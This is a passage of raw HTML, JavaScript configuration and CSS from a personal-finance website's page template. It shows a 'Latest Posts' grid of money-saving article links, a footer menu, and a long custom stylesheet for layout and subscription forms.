info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "124";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "21";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" class="td-image-wrap " title="Stop Struggling To Pay Rent With These Tips" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Struggling to pay rent" title="Stop Struggling To Pay Rent With These Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" title="Stop Struggling To Pay Rent With These Tips">Stop Struggling To Pay Rent With These Tips</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" class="td-image-wrap " title="Find Budget-Friendly Housing Now" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Budget-friendly housing" title="Find Budget-Friendly Housing Now" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" title="Find Budget-Friendly Housing Now">Find Budget-Friendly Housing Now</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" class="td-image-wrap " title="Affordable Cell Phones Start Here" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Affordable cell phones" title="Affordable Cell Phones Start Here" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" title="Affordable Cell Phones Start Here">Affordable Cell Phones Start Here</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.rebootdaily.com/join/">Join</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.rebootdaily.com/about-us/">About Us</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75"><a href="https://www.rebootdaily.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9162"><a href="https://www.rebootdaily.com/unsub-feedback/">Unsub-Feedback</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://www.rebootdaily.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://www.rebootdaily.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Reboot Daily. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696ef49882069
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
